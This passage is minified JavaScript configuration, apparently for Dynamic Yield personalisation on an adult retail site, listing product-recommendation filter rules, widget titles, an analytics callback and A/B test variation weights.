],feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:e[2],staticParams:{},placements:[],rules:[{id:1002870,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!0,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"CONTAINS",value:"Thong"}],field:e[17]}]},type:"dynamic"},ruleDisjs:null},{id:1002871,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!0,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:"Bras"}],field:e[27]}]},type:"dynamic"},ruleDisjs:null},{id:1002872,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!0,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"CONTAINS",value:"Brazilian"}],field:"categories"}]},type:"dynamic"},ruleDisjs:null},{id:1002873,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!0,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:"String"}],field:e[17]}]},type:"dynamic"},ruleDisjs:null},{id:1002874,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"CONTAINS",value:"Lingerie"}],field:"categories"}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[1]},275410:{name:e[44],feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:"general",staticParams:{},placements:[],rules:[{id:1137081,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:"0"},{action:"IS",value:"999999"}],field:"quantity"}]},type:"dynamic"},ruleDisjs:null},{id:1137082,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:e[44]}],field:"categories"}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[1]},278511:{name:e[45],feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:e[2],staticParams:{},placements:[],rules:[{id:1158896,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:e[46]}],field:"categories"}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[1]},280324:{name:'Up to 5"',feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:"general",staticParams:{},placements:[],rules:[{id:1175658,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"CONTAINS",value:"1",customAttribute:"",isCustomAttribute:!1,isEvaluator:!1},{action:"CONTAINS",value:"2"},{action:"CONTAINS",value:"3"},{action:"CONTAINS",value:"4"},{action:"IS",value:'5"'}],field:e[47]},{arguments:[{action:"IS_NOT",value:'12"'}],field:e[47]},{arguments:[{action:"CONTAINS",value:"Dildo"}],field:"type"}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[1]},280325:{name:'5 to 6"',feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:"general",staticParams:{},placements:[],rules:[{id:1175659,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:'5"'},{action:"CONTAINS",value:"5.5"},{action:"IS",value:'6"'}],field:e[47]},{arguments:[{action:"CONTAINS",value:"Dildo"}],field:"type"}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[1]},280326:{name:'6 to 7"',feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:"general",staticParams:{},placements:[],rules:[{id:1175660,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"CONTAINS",value:"6"},{action:"IS",value:'7"'}],field:e[47]},{arguments:[{action:"CONTAINS",value:"Dildo"}],field:"type"}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[1]},280327:{name:e[48],feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:e[2],staticParams:{},placements:[],rules:[{id:1175661,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"CONTAINS",value:"10"},{action:"CONTAINS",value:"11"},{action:"CONTAINS",value:"12"},{action:"IS",value:"13"}],field:e[47]},{arguments:[{action:"CONTAINS",value:"Dildo"}],field:"type"}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[1]},280328:{name:'7 to 8"',feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:"general",staticParams:{},placements:[],rules:[{id:1175662,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:'7"'},{action:"IS",value:'8"'}],field:e[47]},{arguments:[{action:"CONTAINS",value:"Dildo"}],field:"type"}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[1]},283441:{name:e[123],feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:"cart",staticParams:{},placements:[],rules:[{id:1203509,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS_NOT",value:"999999"},{action:"IS_NOT",value:"0"}],field:"quantity"},{arguments:[{action:"IS",value:"true",customAttribute:"",isCustomAttribute:!1,isEvaluator:!1}],field:"in_stock"},{arguments:[{action:"LTE",value:"",customAttribute:"",evaluatorId:14029,isCustomAttribute:!1,isEvaluator:!0}],field:"price"}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[1]},285717:{name:e[49],feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:"general",staticParams:{},placements:[],rules:[{id:1303816,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"CONTAINS",value:"span"}],field:e[50]},{arguments:[{action:"IS_NOT",value:"0"},{action:"IS_NOT",value:"99999"}],field:"quantity"}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[1]}},tpls:{}}}(),o=function(){var e=["Most Popular Products","Bought Together","Recommended Products","You may also like","Recommended for this category","Customers also bought","Recommended","Recommended For You","Recently Viewed","Viewed with Recently Viewed","Purchased with Recent Purchases","Purchased with Last Purchase","Recently Purchased","Viewed Together","Purchased Together Offline","Purchased Together Offline &amp; Online","User Affinity","Last Purchase"];return{TOP_N:{Default:e[0]},BOUGHT_TOGETHER:{Default:e[1]},AUTOMATIC:{Default:e[2]},AUTOMATIC_PRODUCT:{Default:e[3]},AUTOMATIC_CATEGORY:{Default:e[4]},AUTOMATIC_CART:{Default:e[5]},AUTOMATIC_HOMEPAGE:{Default:e[6]},AUTOMATIC_OTHER:{Default:e[6]},AUTOMATIC_POST:{Default:e[3]},USER_CF:{Default:e[7]},TOP_IN_CATEGORY:{Default:e[7]},RECENTLY_VIEWED:{Default:e[8]},VIEWED_TOGETHER_WITH_RECENTLY_VIEWED:{Default:e[9]},BOUGHT_TOGETHER_WITH_RECENTLY_PURCHASED:{Default:e[10]},BOUGHT_TOGETHER_WITH_LAST_PURCHASE:{Default:e[11]},RECENTLY_PURCHASED:{Default:e[12]},VIEWED_TOGETHER:{Default:e[13]},SIMILARITY:{Default:"Similarity"},BOUGHT_TOGETHER_OFFLINE:{Default:e[14]},BOUGHT_TOGETHER_MIXED:{Default:e[15]},USER_AFFINITIES:{Default:e[16]},LAST_PURCHASE:{Default:e[17]},MOST_POPULAR:{Default:e[7]},USER_AFFINITIES_V2:{Default:e[16]},MIXED:{Default:"Mixed"},TOP_N_RANDOM:{Default:e[0]}}}(),n={afterVariationSelected:function(e,t,a,i,o,n){let r=decodeURI(i.name);const s=i.id;function d(e,t,a,i,o,n){const r={campaignID:parseInt(e),campaignName:t,experienceID:a,experienceName:i,variationID:o,variationName:n};(function(e){let t=Date.now();return new Promise(a);function a(i,o){void 0!==window.gtag&&"function"==typeof window.gtag?i(window.gtag):e&&Date.now()-t>=e?o(new Error("timeout")):setTimeout(a.bind(this,i,o),1e3)}})(1e4).then((()=>{var e,t;e="DY Variation Impression",t=r,window.gtag("event",e,t)}))}n?d(e,t,s,r,o[0].id,"Control Group"):o.forEach((function(a){d(e,t,s,r,a.id,decodeURI(a.name))}));var l,c;if(window._uxa=window._uxa||[],console.log(e,t,a,i,o,n),t&&"object"==typeof o&&o[0].name){var A=t,u=o[0].name;A&&u&&(l=decodeURI(A),c=decodeURI(u),l="AB_DY_"+l,_uxa.push(["trackDynamicVariable",{key:l,value:c}]))}var m=!1;_uxa.push(["afterPageView",function(){m||(m=!0,window.CS_CONF&&(CS_CONF.integrations=CS_CONF.integrations||[],CS_CONF.integrations.push("Dynamic Yield - v1.12.0")))}])}};DYExps.section=DYExps.section||e,DYExps.oexps=DYExps.oexps||{1507696:{name:"_dy_smart_object_1514282",type:0,version:102539761,reportVersion:993173,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:101732811,name:"101581841",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:1,weightSubMechanism:3},1516267:{name:"_dy_smart_object_1545636",type:0,version:102577488,reportVersion:1010680,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:101759283,name:"101661096",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},1516268:{name:"_dy_smart_object_1545637",type:0,version:102577489,reportVersion:1010681,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:101759285,name:"101661098",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},1521488:{name:"_dy_smart_object_1563430",type:0,version:104849643,reportVersion:2858913,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:101777440,name:"101711782",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:86400},1543509:{name:"_dy_smart_object_1634877",type:0,version:102835164,reportVersion:1065681,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:101854768,name:"101910128",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},1564450:{name:"_dy_smart_object_1704957",type:0,version:104063103,reportVersion:2105968,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:101920248,name:"102089641",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},1573015:{name:"_dy_smart_object_1736861",type:0,version:104194392,reportVersion:2231715,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:101948048,name:"102171184",weight:0,script:null,html:"",htmlPos:"",props:{}},{id:103042021,name:"104863732",weight:50,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,controlGroup:{share:50,varIds:"101948049:102171185",method:0},weightMechanism:1,attributionTtlS:-1},1595198:{name:"_dy_smart_object_1819547",type:0,version:103305100,reportVersion:1408833,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:102023021,name:"102381678",weight:50,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,controlGroup:{share:50,varIds:"102023022:102381679",method:0},weightMechanism:1,attributionTtlS:-1},1601134:{name:"_dy_smart_object_1837963",type:0,version:103371341,reportVersion:1461582,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:102043430,name:"102431464",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},1608332:{name:"_dy_smart_object_1861426",type:0,version:104304572,reportVersion:2337056,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:102068481,name:"102494069",weight:95,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,controlGroup:{share:5,varIds:"102068482:102494070",method:0},weightMechanism:1,attributionTtlS:-1},1611403:{name:"_dy_smart_object_1871437",type:0,version:104243772,reportVersion:2279834,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:102078678,name:"102519702",weight:95,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,controlGroup:{share:5,varIds:"102078679:102519703",method:0},weightMechanism:1,attributionTtlS:-1},1617550:{name:"_dy_smart_object_1891341",type:0,version:104195453,reportVersion:2232711,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:102098555,name:"102571968",weight:0,script:null,html:"",htmlPos:"",props:{}},{id:103043339,name:"104865881",weight:50,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,controlGroup:{share:50,varIds:"102098556:102571969",method:0},weightMechanism:1,attributionTtlS:-1},1617551:{name:"_dy_smart_object_1891342",type:0,version:103305102,reportVersion:1408835,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:102098557,name:"102571970",weight:50,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,controlGroup:{share:50,varIds:"102098558:102571971",method:0},weightMechanism:1,attributionTtlS:-1},1617553:{name:"_dy_smart_object_1891343",type:0,version:104876608,reportVersion:2885012,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:102098566,name:"102571972",weight:0,script:null,html:"",htmlPos:"",props:{}},{id:103043340,name:"104865882",weight:50,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,controlGroup:{share:50,varIds:"102098567:102571973",method:0},weightMechanism:1,attributionTtlS:-1},1651616:{name:"_dy_smart_object_1999448",type:0,version:103161192,reportVersion:1300311,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:102206084,name:"102852982",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},1677331:{name:"_dy_smart_object_2080997",type:0,version:104662373,reportVersion:2682871,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:102283504,name:"103062125",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},1692333:{name:"_dy_smart_object_2131880",type:0,version:103312437,reportVersion:1415054,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:102328798,name:"103187610",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},1692334:{name:"_dy_smart_object_2131884",type:0,version:103312436,reportVersion:1415053,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:102328800,name:"103187618",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},1708346:{name:"_dy_smart_object_2181738",type:0,version:104194371,reportVersion:2231702,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:102377698,name:"103315135",weight:0,script:null,html:"",htmlPos:"",props:{}},{id:103041813,name:"104863540",weight:50,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,controlGroup:{share:50,varIds:"102377699:103315136",method:0},weightMechanism:1,attributionTtlS:-1},1709663:{name:"_dy_smart_object_2186098",type:0,version:103372268,reportVersion:1462334,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:102381985,name:"103326389",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},1717257:{name:"_dy_smart_object_2211983",type:0,version:103406288,reportVersion:1488855,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:102409440,name:"103396679",weight:50,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,controlGroup:{share:50,varIds:"102409441:103396680",method:0},weightMechanism:1,attributionTtlS:-1},1718211:{name:"_dy_smart_object_2214801",type:0,version:103406572,reportVersion:1489106,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:102412623,name:"103404032",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},1718212:{name:"_dy_smart_object_2214807",type:0,version:103406571,reportVersion:1489105,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:102412625,name:"103404045",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},1718529:{name:"_dy_smart_object_2216013",type:0,version:103414037,reportVersion:1496055,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:102413783,name:"103407193",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},1718935:{name:"_dy_smart_object_2217462",type:0,version:103421102,reportVersion:1502523,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:102415177,name:"103410860",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},1724035:{name:"_dy_smart_object_2234588",type:0,version:104194199,reportVersion:2231548,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:102432811,name:"103456916",weight:0,script:null,html:"",htmlPos:"",props:{}},{id:103041814,name:"104863541",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},1734127:{name:"_dy_smart_object_2266439",type:0,version:103719313,reportVersion:1776737,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:102466605,name:"103540640",weight:95,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:1,controlGroup:{share:5,varIds:"102466606:103540641",method:0},weightMechanism:1,attributionTtlS:-1},1737802:{name:"_dy_smart_object_2280680",type:0,version:104542930,reportVersion:2567513,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:102478233,name:"103576764",weight:0,script:null,html:"",htmlPos:"",props:{}},{id:103278264,name:"105353697",weight:0,script:null,html:"",htmlPos:"",props:{}},{id:103281348,name:"105361342",weight:50,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,controlGroup:{share:50,varIds:"102478234:103576765",method:0},weightMechanism:1,attributionTtlS:-1},1754512:{name:"_dy_smart_object_2338904",type:0,version:104474073,reportVersion:2500638,versionHash:"",reweightId:0,attributionMethod:2,audiences:[],traffic:100,variations:[{id:102534437,name:"103725526",weight:0,script:null,html:"",htmlPos:"",props:{}},{id:102534438,name:"103725528",weight:0,script:null,html:"",htmlPos:"",props:{}},{id:103042019,name:"104863726",weight:33,script:null,html:"",htmlPos:"",props:{}},{id:103042020,name:"104863727",weight:33,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,controlGroup:{share:34,varIds:"102534439:103725527",method:0},weightMechanism:1,isExplicitlyAttributed:!0,attributionTtlS:-1},1754783:{name:"_dy_smart_object_2340154",type:0,version:104194548,reportVersion:2231850,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:102535298,name:"103728471",weight:0,script:null,html:"",htmlPos:"",props:{}},{id:102594920,name:"103885390",weight:0,script:null,html:"",htmlPos:"",props:{}},{id:103042157,name:"104863970",weight:33,script:null,html:"",htmlPos:"",props:{}},{id:103042158,name:"104863971",weight:33,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,controlGroup:{share:34,varIds:"102535297:103728470",method:0},weightMechanism:1,attributionTtlS:-1},1754784:{name:"_dy_smart_object_2340155",type:0,version:104194549,reportVersion:2231851,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:102594921,name:"103885391",weight:0,script:null,html:"",htmlPos:"",props:{}},{id:102594922,name:"103885392",weight:0,script:null,html:"",htmlPos:"",props:{}},{id:103042159,name:"104863972",weight:33,script:null,html:"",htmlPos:"",props:{}},{id:103042160,name:"104863973",weight:33,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,controlGroup:{share:34,varIds:"102535300:103728473",method:0},weightMechanism:1,attributionTtlS:-1},1759694:{name:"_dy_smart_object_2357406",type:0,version:103564926,reportVersion:1631467,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:102550687,name:"103771697",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},1794144:{name:"_dy_smart_object_2464297",type:0,version:103728613,reportVersion:1785714,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:102672837,name:"104058639",weight:50,script:null,html:"",htmlPos:"",props:{}},{id:102672838,name:"104058641",weight:50,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},1794149:{name:"_dy_smart_object_2464314",type:0,version:103728614,reportVersion:1785715,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:102672850,name:"104058679",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},1795463:{name:"_dy_smart_object_2469015",type:0,version:104194459,reportVersion:2231775,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:102677646,name:"104071600",weight:0,script:null,html:"",htmlPos:"",props:{}},{id:102677647,name:"104071602",weight:0,script:null,html:"",htmlPos:"",props:{}},{id:103042097,name:"104863863",weight:50,script:null,html:"",htmlPos:"",props:{}},{id:103042098,name:"104863864",weight:50,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},1795464:{name:"_dy_smart_object_2469016",type:0,version:104194460,reportVersion:2231776,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:102677649,name:"104071603",weight:0,script:null,html:"",htmlPos:"",props:{}},{id:103042099,name:"104863865",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},1799049:{name:"_dy_smart_object_2481105",type:0,version:104876591,reportVersion:2884995,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:102690618,name:"104104563",weight:50,script:null,html:"",htmlPos:"",props:{}},{id:102690619,name:"104104565",weight:50,script:null,html:"",htmlPos:"",props:{}},{id:103041658,name:"104863205",weight:0,script:null,html:"",htmlPos:"",props:{}},{id:103041659,name:"104863206",weight:0,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},1799050:{name:"_dy_smart_object_2481106",type:0,version:104876592,reportVersion:2884996,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:102690621,name:"104104566",weight:0,script:null,html:"",htmlPos:"",props:{}},{id:103041660,name:"104863207",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},1815183:{name:"_dy_smart_object_2537815",type:0,version:104251199,reportVersion:2286980,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:102752657,name:"104262316",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},1845468:{name:"_dy_smart_object_2639493",type:0,version:104004216,reportVersion:2049432,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:102877032,name:"104558385",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},1845469:{name:"_dy_smart_object_2639495",type:0,version:104009071,reportVersion:2054133,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:102877034,name:"104558391",weight:50,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,controlGroup:{share:50,varIds:"102877035:104558392",method:0},weightMechanism:1,attributionTtlS:-1},1867450:{name:"_dy_smart_object_2708471",type:0,version:104233978,reportVersion:2270263,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:102969044,name:"104762711",weight:75,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:1,controlGroup:{share:25,varIds:"102969045:104762712",method:0},weightMechanism:1,attributionTtlS:-1},1875148:{name:"_dy_smart_object_2732179",type:0,version:104178102,reportVersion:2215930,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:103024538,name:"104832717",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},1888096:{name:"_dy_smart_object_2773398",type:0,version:104850437,reportVersion:2859687,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:103098811,name:"104953096",weight:50,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,controlGroup:{share:50,varIds:"103098812:104953097",method:0},weightMechanism:1,attributionTtlS:-1,isIgnoreReweightInc:!0},1891895:{name:"_dy_smart_object_2783801",type:0,version:104299243,reportVersion:2333138,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:103119372,name:"104990822",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},1897566:{name:"_dy_smart_object_2799633",type:0,version:104316469,reportVersion:2348612,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:103145391,name:"105042717",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},1897567:{name:"_dy_smart_object_2799636",type:0,version:104316479,reportVersion:2348622,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:103145393,name:"105042725",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},1897568:{name:"_dy_smart_object_2799637",type:0,version:104316481,reportVersion:2348624,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:103145395,name:"105042729",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},1897569:{name:"_dy_smart_object_2799638",type:0,version:104316478,reportVersion:2348621,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:103145397,name:"105042733",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},1897570:{name:"_dy_smart_object_2799640",type:0,version:104316476,reportVersion:2348619,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:103145399,name:"105042739",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},1904623:{name:"_dy_smart_object_2817443",type:0,version:104361175,reportVersion:2391943,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:103169457,name:"105097171",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},1904626:{name:"_dy_smart_object_2817452",type:0,version:104363945,reportVersion:2394528,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:103169463,name:"105097193",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},1906407:{name:"_dy_smart_object_2822097",type:0,version:104387459,reportVersion:2417025,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:103175971,name:"105110986",weight:33,script:null,html:"",htmlPos:"",props:{}},{id:103176422,name:"105112662",weight:33,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:1,controlGroup:{share:34,varIds:"103175972:105110987",method:0},weightMechanism:1,attributionTtlS:-1},1906579:{name:"_dy_smart_object_2822828",type:0,version:104387460,reportVersion:2417026,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:103176466,name:"105112839",weight:33,script:null,html:"",htmlPos:"",props:{}},{id:103176467,name:"105112841",weight:33,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,controlGroup:{share:34,varIds:"103176468:105112840",method:0},weightMechanism:1,attributionTtlS:-1},1906580:{name:"_dy_smart_object_2822829",type:0,version:104387461,reportVersion:2417027,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:103176469,name:"105112842",weight:33,script:null,html:"",htmlPos:"",props:{}},{id:103176470,name:"105112844",weight:33,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,controlGroup:{share:34,varIds:"103176471:105112843",method:0},weightMechanism:1,attributionTtlS:-1},1906581:{name:"_dy_smart_object_2822830",type:0,version:104387462,reportVersion:2417028,